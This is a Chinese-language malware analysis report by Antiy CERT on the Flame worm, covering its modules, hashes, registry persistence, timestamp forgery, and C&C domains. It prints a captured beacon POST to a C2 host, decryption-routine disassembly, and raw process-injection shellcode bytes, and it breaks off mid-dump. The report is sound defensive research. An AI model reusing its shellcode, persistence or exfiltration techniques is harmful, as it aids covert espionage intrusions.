

Flame 蠕虫样本集分析报告

安天安全研究与应急处理中心(Antiy CERT)



首次发布时间: 2012 年 5 月 31 日本版本更新时间: 2012 年 8 月 17 日

分析小组絮语

在我们工作的经历中还从没出现过这样的情况,一个分析小团队接近一个月的时间里,只面对一个恶意代码,并且还计划把工作继续下去,尽管在 Stuxnet 蠕虫中,我们尝试这样做过,但小组只工作了不到 10 天的时间,便浅尝辄止了。我们自陆续对 Stuxnet、Duqu 和 Flame 进行分析以来,我们逐渐的发现作为传统的 AVER,在面对挑战和变革时传统的方法必须被打破。

传统的恶意代码主要目的为感染更多的计算机,后期演化成利益链条,所以其开发简单直接,功能明确,他们往往采用单体的文件,尽量减小体积以利于可靠传播,因此对其进行分析也相对容易。从另一个意义上说,地下经济虽然催生了类似 Trojan、Bot 等的爆发,但并没有影响到攻守双方的平衡,反病毒团队依托捕获体系和后端的自动化分析平台,几乎所有的反病毒厂商都能在很少的人工分析的工作支持下,应对海量的恶意代码。甚至仅凭自动化系统,在无人值守的情况下,新的检测规则同样可以从新的样本被提取出来,并分发给反病毒产品。因此我们滋长了惰性,过多的依赖沙箱和其他的自动化环节,甚至我们一度以为病毒分析工程师的使命正在被淡化和消亡。

而今天在面对 Stuxnet、Flame 等病毒时,一切不同了,用户更多询问我们的不是"如何发现、你的产品能不能杀掉",而是"他到底干了什么?"、"我如何避免今后类似的攻击?"这些都让我们必须从分析流水线的操纵者,重新变回贴身肉搏的战士,我们需要回到短兵相接的现场勘察、环境复现和深入细腻的后端分析中。

Flame 的文件数量和总体大小都是令人震撼的,与之前我们看到的 APT 场景下的恶意代码一样,类似样本采用模块化,框架化开发,结构复杂,文件较多,但 Flame 几乎达到了难以想象的程度。其模块分工亦导致了其隐蔽性较好,躲避杀软的能力较高。并且内部封装了各种加密模块来隐藏重要信息。这些体积庞大结构复杂的恶意代码在 APT 攻击中扮演着精密的任务,其对环境特征的监察非常准确,如果发现环境信息不符合其感染的目的则直接退出,并完全清除痕迹,这种样本不会大规模爆发,依托大量配置信息和远程调度完成工作,在被发现时一般目的已经达成。我们习惯性的分析单体病毒样本,依托自动化分析结果和少量的反汇编,包括那些在分析报告之前,加一个带有 HASH 值的样本标签的习惯工作思路,应对这种复杂的局面时,都显得那样的幼稚和过时。

因此面对这么多的样本和衍生文件,我们最终选择了蚂蚁搬家的方法,小组每人分工分析不同的 模块,并把分析结果随手记录下来,我们不指望最终有一篇巨大的研究报告,而是能把这些点滴集合 起来,为应对这种攻击提供一些研究基础。小组内有两条线路,一是主模块分析,主模块文件体积有 6MB 多,分析时投入的时间较多。主要对其加密算法、字符串信息、整体结构等方面进行分析。二是其它模块功能分析,在分析模块功能时发现部分模块具有相同的功能如:收集信息、遍历进程、屏幕窃取等。在分析过程中我们还在内存中发现很多有意思的信息,但我们依然陷于"猜谜"之中。

我们在后续会继续我们的工作,并力图把更多结果,更新到这份报告之上。在一段时间内,能够持续去做一件有意义的事,是幸福的,特别是与伙伴在一起做的时候。

安天实验室安全研究与应急处理中心 Pluck、Sky、White、Pillcor 2012.07.31

目录

1	事件	事件背景1			
2	FLAME 蠕 虫文件 信息				
3	功制	能分析	3		
	1.1	MSSECMGR.OCX 主模块分析	3		
	1.2	SOAPR32.OCX 模块分析	36		
	1.3	ADVNETCFG.OCX 模块分析	39		
	1.4	NTEPS32.OCX 模块分析	43		
	1.5	MsgLu32.ocx 模块分析	44		
	1.6	Wusetupv.exe 模块分析	49		
	1.7	Boot32drv.sys 解密分析	53		
	1.8	Browse32.ocx 模块分析	57		
	1.9	JIMMY.DLL 模块分析	61		
	1.10	COMSPOL32.OCX 模块分析	65		
4	总结	告与展望	68		
5	附表	麦	69		
	附表-		69		
	附表:		73		
	附表	≡	74		
	附表[四	77		
	附表	五	81		
1.2 1.3 1.4 1.5 1.6 1.7 1.8 1.10 2 11 11 11 11 11 11 11 11 11 11 11 11 1	附表	<u> </u>	85		
	附表	t	87		
	附表。	Д	错误!未定义书签。		
附	录一:	: 参考资料	102		
附	录二 :	: 关于安天	102		
附	录三:	: 文档更新日志	103		



1 事件背景

安天实验室于 2012 年 5 月 28 日起陆续捕获到 Flame 蠕虫的样本,截止到目前安天已经累计捕获 Flame 蠕虫主文件的变种数 6 个,其它模块为 20 多个不同 HASH 值的样本实体,并通过这些样本进一步生成了其他的衍生文件。安天成立了专门的分析小组,经过持续分析,发现它是采用多模块化复杂结构实现的信息窃取类型的恶意软件。其主模块文件大小超过 6MB。包含了大量加密数据、内嵌开源软件代码(如 Lua 等)、漏洞攻击代码、模块配置文件、多种加密压缩算法,信息盗取等多种模块。在漏洞攻击模块中发现了 Stuxnet 使用过的 USB 攻击模块,Stuxnet 事件是发生在 2010 年针对伊朗核设施的 APT 攻击事件[1]。

据外界现有分析,该恶意软件已经非常谨慎地运作了至少两年时间^[2],它不但能够窃取文件,对用户系统进行截屏,通过 USB 传播禁用安全厂商的安全产品,并可以在一定条件下传播到其他系统,还有可能利用微软 Windows 系统的已知或已修补的漏洞发动攻击,进而在某个网络中大肆传播。

目前业内各厂商对该蠕虫的评价如下: McAfee 认为此威胁是 Stuxnet 和 Duqu 攻击的继续^[3]; 卡巴斯基 实验室则认为 Flame 攻击是目前发现的最为复杂的攻击之一^[4], 它是一种后门木马并具有蠕虫的特征。赛门 铁克认为,Flame 与之前两种威胁 Stuxnet 和 Duqu 一样,其代码非一人所为,而是由一个有组织、有资金 支持并有明确方向性的网络犯罪团体所编写。

2 Flame 蠕虫文件信息

表 2-1 现有 Flame 蠕虫 PE 文件与功能一览表

文件名	文件 MD5 与大小	功能
mssecmgr.ocx	b51424138d72d343f22d03438fc9ced5 (1,236,992 字节)	主模块运行后会将其资源文
	0a17040c18a6646d485bde9ce899789f (6,172,160 字节)	件中的多个功能模块解密释
	ee4b589a7b5d56ada10d9a15f81dada9 (892,417 字节)	放出来,并将它们注入到多
	e5a49547191e16b0a69f633e16b96560 (6,166,528 字节)	个系统 进程中。它通过调用
	bdc9e04388bda8527b398a8c34667e18 (1,236,992 字节)	Lua 来执行脚本完成指定功
	37c97c908706969b2e3addf70b68dc13 (391,168 字节)	能。
advnetcfg.ocx	f0a654f7c485ae195ccf81a72fe083a2 (643,072 字节)	由主模块释放: 截取屏幕信
	8ed3846d189c51c6a0d69bdc4e66c1a5 (421,888 字节)	息。
	bb5441af1e1741fca600e9c433cb1550 (643,944 字节)	
msglu32.ocx	d53b39fb50841ff163f6e9cfd8b52c2e (1,721,856 字节)	由主模块释放: 遍历系统中
	2512321f27a05344867f381f632277d8 (1,729,536 字节)	的各种类型的文件, 读取特
		定文件类型文件的信息,将
		其写入到 SQL 数据库中,同
		时也可以收集文件中与地域
		性相关的一些信息。



nteps32.ocx	c9e00c9d94d1a790d5923b050b0bd741 (827,392 字节)	由主模块释放:用来键盘记
	e66e6dd6c41ece3566f759f7b4ebfa2d (602,112 字节)	录和截取屏幕信息。对一些
	5ecad23b3ae7365a25b11d4d608adffd (827,392 字节)	邮件域名进行监控。
rpcns4.ocx	296e04abb00ea5f18ba021c34e486746 (160,768 字节)	用来收集信息的功能模块。
(soapr32.ocx)	1f9f0baa3ab56d72daab024936fdcaf3 (188,416 字节)	获取系统中的一些信息,例
	cc54006c114d51ec47c173baea51213d (253,952 字节)	如:安装的软件信息、网络
	e6cb7c89a0cae27defa0fd06952791b2 (349,596 字节)	信息、无线网络信息、USB
		信息、时间以及时区信息等。
comspol32.ocx	20732c97ef66dd97389e219fc0182cb5 (634,880 字节)	分析中。
00004784.dll	ec992e35e794947a17804451f2a8857e (483,328 字节)	是用来收集用户计算机信
(jimmy.dll)		息,包括窗体标题、注册表
		相关键值信息、计算机名,
		磁盘类型等。
wusetupv.exe	1f61d280067e2564999cac20e386041c (29,928 字节)	收集本机各个接口的信息、
		进程信息,注册表键值信息
		等。
DSMGR.DLL	2afaab2840e4ba6af0e5fa744cd8f41f (116,224 字节)	用来删除恶意软件所有痕
(browse32.ocx)	7d49d4a9d7f0954a970d02e5e1d85b6b(458,869 字节)	迹, 防止取证分析。
boot32drv.sys	06a84ad28bbc9365eb9e08c697555154(49,152 字节)	它是一个加密数据文件并不
(00004069.exe)		是 PE 文件,加密方式是通过
		与 0xFF 做 xor 操作。

表 2-2Flame 蠕虫所有衍生文件和其它文件列表

Ef_trace.log	dstrlog.dat	mscorest.dat	soapr32.ocx	winrt32.dll
GRb9M2.bat	dstrlogh.dat	mscrypt.dat	srcache.dat	winrt32.ocx
Lncache.dat	fmpidx.bin	msglu32.ocx	sstab.dat	wpab32.bat
Temp~mso2a0.tmp	indsvc32.dll	mspovst.dat	sstab0.dat	wpgfilter.dat
Temp~mso2a1.tmp	indsvc32.ocx	mssui.drv	sstab1.dat	~8C5FF6C.tmp
Temp~mso2a2.tmp	lmcache.dat	mssvc32.ocx	sstab10.dat	~DF05AC8.tmp
advnetcfg.ocx	ltcache.dat	nt2cache.dat	sstab11.dat	~DFD85D3.tmp
advpck.dat	m3aaux.dat	ntaps.dat	sstab12.dat	~DFL543.tmp
audfilter.dat	m3afilter.dat	ntcache.dat	sstab15.dat	~DFL544.tmp
authcfg.dat	m3asound.dat	nteps32.ocx	sstab2.dat	~DFL546.tmp
authpack.ocx	m4aaux.dat	pcldrvx.ocx	sstab3.dat	~HLV084.tmp
boot32drv.sys	m4afilter.dat	posttab.bin	sstab4.dat	~HLV294.tmp
ccalc32.sys	m4asound.dat	qpgaaux.dat	sstab5.dat	~HLV473.tmp
commgr32.dll	m5aaux.dat	rccache.dat	sstab6.dat	~HLV751.tmp
comspol32.dll	m5afilter.dat	rpenc.dat	sstab7.dat	~HLV927.tmp
comspol32.ocx	m5asound.dat	scaud32.exe	sstab8.dat	~KWI988.tmp
ctrllist.dat	mixercfg.dat	scsec32.exe	sstab9.dat	~KWI989.tmp
dmmsap.dat	mixerdef.dat	sdclt32.exe	syscache.dat	~TFL848.tmp
domm.dat	mlcache.dat	secindex.dat	syscache3.dat	~TFL849.tmp
domm2.dat	modevga.com	sndmix.drv	watchxb.sys	~ZFF042.tmp



domm3.dat	mpgaaux.dat	mscorest.dat	wavesup3.drv	~a28.tmp
dommt.dat	mpgaud.dat	mscrypt.dat	winconf32.ocx	~a38.tmp
~dra51.tmp	~dra52.tmp	~dra53.tmp	~dra61.tmp	~rei524.tmp
~rei525.tmp	~rf288.tmp			

3 功能分析

3.1 MSSECMGR.OCX 主模块分析

蠕虫主模块是一个文件名为 mssecmgr.ocx 的 DLL 文件,我们发现该模块已有多个衍生版本,文件大小为 6M,运行后会连接 C&C 服务器,并试图下载或更新其它模块。主模块不同时期在被感染的机器上文件名有不同,但扩展名都为"OCX"。运行后的主模块会将其资源文件中的多个功能模块解密释放出来,并将多个功能模块注入到多个进程中,功能模块具有获取进程信息、键盘信息、硬件信息、屏幕信息、麦克风、存储设备、网络、WIFI、蓝牙、USB 等多种信息的功能。所记录的信息文件存放在%Windir%\temp\下。该蠕虫会先对被感染系统进行勘察,如果不是其想要的攻击对象,它将会自动从被感染系统卸载掉。蠕虫最有可能是通过欺骗微软升级服务器对本地网络传播和通过一个 USB 接入设备进行传播。蠕虫还能够发现有关其周边设备的信息。通过蓝牙装置,它会寻找其它设备,比如手机或笔记本电脑等。此蠕虫和以往蠕虫有很大程度上的不同,首先主模块体积很大,并包含多个功能模块,内嵌 Lua 解释器和大量 Lua 脚本,进行高层的功能扩展。启动方式比较特殊,具有多种压缩和加密方式。

1. 本地行为

- 1) 添加注册表:
- HKLM_SYSTEM\CurrentControlSet\Control\Lsa
- AuthenticationPackages = mssecmgr.ocx
- 注:该键值会达到开机加载 mssecmgr.ocx 的目的。该文件路径为: %system32%\mssecmgr.ocx。
- 2) 文件运行后会释放以下文件:

通过对"146"资源进行释放并加载运行,以下为资源释放的模块:

文件	MD5
%System32%\advnetcfg.ocx	BB5441AF1E1741FCA600E9C433CB1550
%System32%\boot32drv.sys	C81D037B723ADC43E3EE17B1EEE9D6CC
%System32%\msglu32.ocx	D53B39FB50841FF163F6E9CFD8B52C2E
%Syste32m%\nteps32.ocx	C9E00C9D94D1A790D5923B050B0BD741
%Syste32m%\soapr32.ocx	296E04ABB00EA5F18BA021C34E486746
%Syste32m%\ccalc32.sys	5AD73D2E4E33BB84155EE4B35FBEFC2B



其它文件:

%Windir%\Ef_trace.log

在%ProgramFiles%\Common Files\Microsoft Shared\MSAudio 目录下为各模块的配置信息和自身副本文件,从网络中更新或下载新模块配置也会在这里,列表如下:

- Audcache
- audfilter.dat
- dstrlog.dat
- lmcache.dat
- ntcache.dat
- mscrypt.dat

在分析过程中发现以上文件可能为病毒的配置文件,当病毒要进行一个操作前先读取此文件中的一块信息,然后完成其指定的操作。病毒先将以上文件释放然后删除一次,最后又重新释放,推测为不同功能之间的重复操作导致。

- wavesup3.drv (自身副本)
- wpgfilter.dat

根据"146"资源配置还可能会存在以下文件目录:

- %ProgramFiles%\Common Files\Microsoft Shared\MSSecurityMgr
- %ProgramFiles%\Common Files\Microsoft Shared\MSAudio
- %ProgramFiles%\Common Files\Microsoft Shared\MSAuthCtrl
- %ProgramFiles%\Common Files\Microsoft Shared\MSAPackages
- %ProgramFiles%\Common Files\Microsoft Shared\MSSndMix
- 3) 遍历安全进程列表

关于遍历安全进程列表内容参见附录一(详见附录一:为 Mssecmgr.ocx 文件中的遍历安全进程列表,其列表和其它模块中的一些遍历进程列表中一些进程是相同的。)

- 4) 在主模块中发现一个 Lua 脚本调用函数列表内容参见附录六。(详见附录六:为 Mssecmgr.ocx 文件中的 Lua 脚本调用函数列表内、容)
- 5) 该蠕虫部分功能主要有,扫描网络资源、窃取指定信息、进行屏幕截图、记录语音通话、利用 PE 加密资源、用 SQLite 数据库存储收集到的信息、通过 SSH 和 HTTPS 协议与总控服务器通信、检测上百种安全防护产品、使用加密记录文件、通过 USB 和局域网攻击进行传播,并使用 SSH 和 HTTPS 协议与 C&C 服务器通信等。

2. 网络行为

访问地址 1: http://windowsupdate.microsoft.com/



访问地址 2: http://windowsupdate.microsoft.com/windowsupdate/v6/default.aspx

协议: Http

端口: 80

访问地址: 91.135.66.118[traffic-spot.com][traffic-spot.biz][smart-access.net][quick-net.info]

协议: Https

端口: 443

病毒运行后,首先**访问 Windows 系统升级服务器地址,然后对 IP 地址为** 91.135.66.118 的四个域名进行访问,并回传数据。

```
Stream Content

POST /wp-content/rss.php HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: quick-net.info
Content-Length: 77
Connection: Keep-Alive
Cache-Control: no-cache

UNIQUE_NUMBER=3986402201&PASSWORD=LifeStyle2&ACTION=1&FILE_NAME=&FILE_SIZE=0.
```

图 3-1 Post 数据

连接所有的域名信息参加附录二(附录二:连接所有域名列表)。

3. 样本文件启动加载顺序






图 3-2 文件启动加载顺序

该病毒的加载方式有两种,一种是在注册表中添加键值,另一种是利用批处理文件来执行 DOS 命令运行 Rundll32.exe 加载主模块运行。

首先查询注册表 HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SeCEdit 和查看%Program Files%\Common Files\Microsoft Shared\MSAudio\wavesup3.drv 文 件 是 否 存 在 。 写 入 HKLM\System\CurrentControlSet\Control\TimeZoneInformation\StandardSize 值为: 114。

创建 MSSecurityMgr 目录,写入文件 Mscrypt.dat,在查询信息文件时每查询后会把更改时间写成 1601-1-1 08:00:00, 经过 1 分钟后写入 Wpgfilter.dat 文件在查询信息文件时每查询后会把更改时间写成 1601-1-1 08:00:00, 经过 1 分钟左右后写入 Wavesup3.drv 文件查询后会把更改时间写成 1601-1-1 08:00:00, 写入文件 Wavesup3.drv 后会写入 Audcache 文件接着写入 Audfilter.dat 文件。然后查找以下文件:

- C:\Documents and Settings\Administrator\Local Settings\Temp\dat3C.tmp
- C:\Documents and Settings\All Users\Local Settings\Temp\dat3C.tmp
- C:\Documents and Settings\Default User\Local Settings\Temp\dat3C.tmp
- C:\Documents and Settings\LocalService\Local Settings\Temp\dat3C.tmp
- C:\Documents and Settings\NetworkService\Local Settings\Temp\dat3C.tmp



C:\WINDOWS\Temp\dat3C.tmp

然后注入进程 Services.exe 调用系统文件 Shell32.dll 文件,并劫持 Shell32.dll 内容,把 Wpgfilter.dat 的内容加载到 Shell32.dll 中,再加载 Audcache 文件内容到 Shell32.dll 中。再加载 Wavesup3.drv 文件,然后释放 Neps32.exe 文件、Comspol32.ocx、Advnetcfg.ocx、Boot32drv.sys、Msglu32.ocx,并将它们的时间改为 Kernel32.dll 文件的时间,为了躲避安全软件的检测。

然后注入到 Winlogon.exe 进程中调用系统文件 Shell32.dll 文件,并劫持 Shell32.dll 内容,把 Netps32.ocx 和 Ccalc32.sys 的内容加载到 Shell32.dll 中。并将它们的时间改为 Kernel32.dll 文件的时间,为了躲避安全软件的检测。

通过注入Explore.exe 进程调用系统文件 Shell32.dll 文件,并劫持 Shell32.dll 内容,并使其创建 Iexplore.exe 进程,把 Wpgfilter.dat 的内容加载到 Shell32.dll 中,然后再加载 Audcache 文件内容到 Shell32.dll 中。几分钟后加载 Wavesup3.drv 文件。查询注册表系统服务项,连接微软升级服务器,然后再连接病毒服务器。

程序中大量数据被加密。加密算法代码位置如下:

```
0x1000E3F5 proc near
                  test
                           edx, edx
                  push
                            esi
                  mov
                            esi, eax
                           short 0x1000E42F
                  jbe
                            ebx
                  push
                  push
                            edi
                  push
                            0Bh
                            edi
                  pop
                            edi, esi
                  sub
0x1000E403:
                  lea
                           ecx, [edi+esi]
```

```
eax, [ecx+0Ch]
lea
imul
         eax, ecx
add
         eax, dword_10376F70
mov
          ecx, eax
         ecx, 18h
shr
mov
          ebx, eax
shr
         ebx, 10h
         cl, bl
xor
mov
          ebx, eax
         ebx, 8
shr
         cl, bl
xor
         cl, al
xor
sub
         [esi], cl
inc
         esi
dec
         edx
```

short 0x1000E403

jnz



pop edi

pop ebx

0x1000E42F:

pop esi

retn

0x1000E3F5 endp

对该函数的调用有2个函数。分别位置如下:

1000E451 **movzx** edx, word ptr [ebx+9]

 1000E455
 lea
 eax, [ebx+0Bh]

 1000E458
 mov
 [ebp+8], eax

 1000E45B
 call
 0x1000E3F5

1000E498 movzx edx, word ptr [esi+12h]

 1000E49C
 lea
 ebx, [esi+14h]

 1000E49F
 mov
 eax, ebx

 1000E4A1
 call
 0x1000E3F5

解密算法说明:

函数有两个参数: edx [解密字符串长度], eax[解密字符串的起始地址]

返回值: eax[解密后字符串的起始地址]

解密算法:

ECX = (0xBh+n)*(0xBh+0xCh+n)+[0x10376F70h]

注意: n 是要解密的字符距起始字符的距离.

CL=(M1)xor(M2)xor(M3)xor(M4)

解密数据 = 加密数据 - CL

第一次调用:

函数有一个参数: arg.1[地址]

解密字符串长度: [word]arg.1+0x9h

解密字符串起始地址: [dword]arg.1+0xBh

返回值: 解密后字符串的起始地址

第二次调用:

函数有一个参数: arg.1[address]

解密字符串长度: [word]arg.1+0x12h

解密字符串起始地址: [dword]arg.1+0x14h

返回值: 解密后字符串的起始地址

4. 实现细节



对该病毒的调试过程中发现其将所有的指针通过函数 EncodePointer 进行编码后存储到内部结构中(这 也与 Duqu 的实现方式类似),当使用时再调用 DecodePointer 解码使用,这样做会使对其静态分析变得极其 困难。这个病毒使用了通过获取系统 dll 文件的导出函数表并循环查找指定函数的方法来动态获取函数地址,此方法是恶意代码的惯用手段,详见代码。

```
mov
         eax, [ebp-4]
mov
         eax, [esi+eax*4]
                                  //export func name offset
         eax, [ebp+module_handle]
add
         [ebp+func_name_size]
push
         [ebp+export_func_name], eax
mov
push
         eax
call
        IsBadReadPtr
        eax, eax
test
        0x1000BE19
jnz
         [ebp+func name]
push
         [ebp+export_func_name]
push
call
       IstrcmpiA
test
        eax, eax
jz
        short 0x1000BE2B
```

图 3-3 动态获取指定 DII 文件中的函数

该恶意代码在系统路径%ProgramFiles%\Common Files\Microsoft Shared 下创建 MSSecurityMgr 文件夹,并将一些配置文件保存到此目录中。恶意代码会在进程环境变量中保存系统关键目录(WINDOWS 目录、SYSTEM32 目录、系统临时目录)和自身程序的文件路径。并通过文件查找的 API 函数来寻找 Kernel32.dll 文件,并将恶意代码所创建的文件或文件夹的时间设置为与 Kernel32.dll 文件相同。起到隐藏痕迹的目的。

该恶意代码先将自身复制为%System32%\mssecmgr.ocx。再通过修改注册表达到启动目的,修改的注册表键值为:

"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa"

下的"Authentication Packages"。将其值中追加病毒的模块名如图 5。此注册表键值的作用是列出了用户身份验证程序包,当用户登录到系统时加载并调用^[5]。从而达到开机启动的目的。






图 3-4 修改的注册表键值

病毒通过遍历进程来查找 Explorer.exe 进程并通过 WriteProcessMemory 将 Shell Code 写入到 Explorer.exe 进程中。并且通过 CreateRemoteTheread 函数创建远程线程执行 ShellCode。

调试发现加密数据,并将其释放到指定目录下。

 $C: \label{lem:lem:lem:microsoft} Common \ Files \ \ Microsoft \ Shared \ \ MSSecurity Mgr \ \ mscrypt. dat$

此模块中的数据应为配置数据

分析程序的进程操作行为

程序利用 OpenProcess 打开 services.exe 进程, 句柄为 0x174

通过函数 WriteProcessMemory 向 Services.exe 进程写入 Shellcode,这也是恶意代码的惯用手法,存在明显恶意行为的代码注入到系统进程中执行,以躲避杀软查杀。

Sehll Code 内容,长度为 0x82

0x55,0x8B,0xEC,0x51,0x53,0x56,0x57,0x33,0xFF,0x89,0x7D,0xFC,0xE8,0x00,0x00,0x00,0x00,0x00,0x58,0x89,0x45,0xFC,0x8B,0x45,0xFC,0x6A,0x64,0x59,0x48,0x49,0x89,0x45,0xFC,0x74,0x5B,0x81,0x38,0xBA,0xBA,0x0D,0xF0,0x75,0xF1,0x8D,0x70,0x04,0x8B,0x0E,0x6A,0xFF,0xFF,0x31,0x8B,0xD8,0xFF,0x50,0x08,0x85,0xC0,0x75,0x2C,0x8B,0x06,0x83,0x7C,0x07,0x0C,0x00,0x74,0x0E,0xFF,0x75,0x10,0x03,0xC7,0xFF,0x75,0x0C,0xFF,0x70,0x08,0xFF,0x50,0x0C,0x81,0xC7,0x20,0x02,0x00,0x00,0x81,0xFF,0x00,0x55,0x00,0x00,0x72,0xDB,0x8B,0x06,0xFF,0x30,0xFF,0x53,0x0C,0xFF,0x75,0x10,0x8B,0x06,0xFF,0x75,0x0C,0xFF,0x75,0x0B,0xFF,0x50,0x04,0x5F,0x5E,0x5B,0xC9,0xC2,0x0C,0x00,0x33,0xC0,0x40,0xEB,0xF4

第二段 Shell Code 会被后面创建的远程线程直接执行。

ShellCode 内容,长度为 0x70c

0x55,0x8B,0xEC,0x83,0xEC,0x70,0x53,0x33,0xDB,0x56,0x8B,0x75,0x08,0x57,0x33,0xC0, 0x89,0x5D,0xA8,0x8D,0x7D,0xAC,0xAB,0xAB,0x8D,0x86,0x74,0x04,0x00,0x00,0x50,0xC6,



0x45,0xFA,0x00,0x89,0x5D,0xE8,0x88,0x5D,0xFB,0x89,0x5D,0xE4,0x89,0x5D,0xEC.0x89, 0x5D,0xC8,0x89,0x5D,0xD0,0x89,0x5D,0xD4,0x89,0x5D,0xBC,0x89,0x5D,0xC4,0x89,0x5D, 0xE0,0x89,0x5D,0xDC,0xC7,0x45,0xF0,0x01,0x00,0xFF,0xFF,0x89,0x9E,0x2C,0x0B,0x00, 0x00,0xFF,0x56,0x10,0x3B,0xC3,0x89,0x45,0xC0,0x75,0x0A,0xB8,0x02,0x00,0xFF,0xFF, 0xE9,0xA0,0x06,0x00,0x00,0x8D,0x86,0x81,0x04,0x00,0x00,0x50,0xFF,0x75,0xC0,0xFF, 0x56,0x1C,0x3B,0xC3,0x75,0x0A,0xB8,0x03,0x00,0xFF,0xFF,0xE9,0x85,0x06,0x00,0x00, 0x53,0x8D,0x4D,0xDC,0x51,0x6A,0x01,0x8D,0x8E,0xB6,0x04,0x00,0x00,0x51,0xFF,0xD0, 0x85,0xC0,0x75,0x0A,0xB8,0x04,0x00,0xFF,0xFF,0xE9,0x67,0x06,0x00,0x00,0x8B,0x45, 0xDC.0x89.0x45.0xAC.0x8D.0x86.0x30.0x0B.0x00.0x00.0x8B.0x78.0x3C.0x03.0xF8.0xC7. 0x45,0xA8,0x0C,0x00,0x00,0x00,0x89,0x5D,0xB0,0x0F,0xB7,0x47,0x14,0x8D,0x44,0x38, 0x18,0x89,0x45,0xCC,0x8B,0x47,0x08,0x25,0x07,0xF8,0xFF,0xFF,0x05,0x00,0x00,0x90, 0xD6,0x3D,0x00,0x00,0x00,0x06,0x0F,0x87,0x24,0x06,0x00,0x00,0x38,0x9E,0x20,0x090x00,0x00,0x8B,0x47,0x50,0x89,0x45,0x08,0x74,0x67,0x53,0x53,0x6A,0x03,0x53,0x6A,0x01,0x68,0x00,0x00,0x00,0x80,0x8D,0x86,0x22,0x09,0x00,0x00,0x50,0xFF,0x56,0x50, 0x83,0xF8,0xFF,0x89,0x45,0xF4,0x75,0x0A,0xB8,0x06,0x00,0xFF,0xFF,0xE9,0xF3,0x05, 0x00,0x00,0x53,0xFF,0x75,0x08,0x53,0x68,0x02,0x00,0x00,0x01,0x53,0x50,0xFF,0x56, 0x28,0xFF,0x75,0xF4,0x89,0x45,0xD8,0xFF,0x56,0x4C,0x39,0x5D,0xD8,0x75,0x0A,0xB8, 0x07,0x00,0xFF,0xFF,0xE9,0xCC,0x05,0x00,0x00,0xFF,0x75,0x08,0x53,0x53,0x6A,0x04, 0xFF,0x75,0xD8,0xFF,0x56,0x30,0xFF,0x75,0xD8,0x89,0x45,0xF4,0xFF,0x56,0x4C,0xEB, 0x0F,0x6A,0x04,0x68,0x00,0x10,0x00,0x00,0x50,0x53,0xFF,0x56,0x04,0x89,0x45,0xF4, 0x39,0x5D,0xF4,0x75,0x0A,0xB8,0x08,0x00,0xFF,0xFF,0xE9,0x96,0x05,0x00,0x00,0x8D, 0x45,0xC4,0x50,0x6A,0x04,0xFF,0x75,0x08,0xFF,0x75,0xF4,0xFF,0x56,0x0C,0x85,0xC0, 0x75,0x0C,0xC7,0x45,0xF0,0x09,0x00,0xFF,0xFF,0xE9,0x8D,0x04,0x00,0x00,0xFF,0x77, 0x50,0x53,0xFF,0x75,0xF4,0xFF,0x56,0x24,0xFF,0x77,0x54,0x8D,0x86,0x30,0x0B,0x00, 0x00,0x50,0xFF,0x75,0xF4,0xFF,0x56,0x20,0x83,0xC4,0x18,0x66,0x39,0x5F,0x06,0x89, 0x5D,0x08,0x76,0x35,0x0F,0xB7,0x45,0x08,0x8B,0x4D,0xCC,0x6B,0xC0,0x28,0x03,0xC1,0xFF,0x70,0x10,0x8B,0x50,0x14,0x8B,0x40,0x0C,0x03,0x45,0xF4,0x8D,0x8E,0x30,0x0B, 0x00,0x00,0x03,0xD1,0x52,0x50,0xFF,0x56,0x20,0x83,0xC4,0x0C,0xFF,0x45,0x08,0x66, 0x8B,0x45,0x08,0x66,0x3B,0x47,0x06,0x72,0xCB,0x8B,0x45,0xF4,0x2B,0x47,0x34,0x89, 0x45,0xB8,0x0F,0x84,0x8A,0x00,0x00,0x00,0x8B,0x87,0xA0,0x00,0x00,0x00,0x03,0x45,0xF4,0x3B,0x45,0xF4,0x75,0x0C,0xC7,0x45,0xF0,0x0A,0x00,0xFF,0xFF,0xE9,0x09,0x04, 0x61,0x8B,0x50,0x04,0x8B,0x08,0x03,0x4D,0xF4,0x83,0xEA,0x08,0xF7,0xC2,0xFE,0xFF, 0xFF,0xFF,0x89,0x5D,0x08,0x76,0x43,0x8B,0x55,0x08,0x0F,0xB7,0x54,0x50,0x08,0x81, 0xE2,0xFF,0x0F,0x00,0x00,0x89,0x55,0xD8,0x8B,0x55,0x08,0x0F,0xB7,0x54,0x50,0x08, 0x0F,0xB7,0xD2,0xC1,0xEA,0x0C,0x74,0x10,0x83,0xFA,0x03,0x75,0x3F,0x0F,0xB7,0x55, 0xD8,0x8B,0x5D,0xB8,0x03,0xD1,0x01,0x1A,0x8B,0x50,0x04,0xFF,0x45,0x08,0x83,0xEA, 0x08,0xD1,0xEA,0x33,0xDB,0x39,0x55,0x08,0x72,0xBD,0x03,0x40,0x04,0x3B,0x45,0xB4. 0x72,0x9F,0x8B,0x87,0x80,0x00,0x00,0x00,0x03,0x45,0xF4,0x3B,0x45,0xF4,0x75,0x18,0xC7,0x45,0xF0,0x0C,0x00,0xFF,0xFF,0xE9,0x7F,0x03,0x00,0x00,0xC7,0x45,0xF0,0x0B, 0x00,0xFF,0xFF,0xE9,0x73,0x03,0x00,0x00,0x39,0x58,0x0C,0x0F,0x84,0x80,0x00,0x00, 0x78,0xF4,0x00,0x0F,0x85,0xB9,0x00,0x00,0x00,0x8B,0x58,0xFC,0x03,0x5D,0xF4,0x53, 0xFF,0x56,0x18,0x85,0xC0,0x0F,0x84,0xB0,0x00,0x00,0x00,0x53,0xFF,0x56,0x10,0x85,



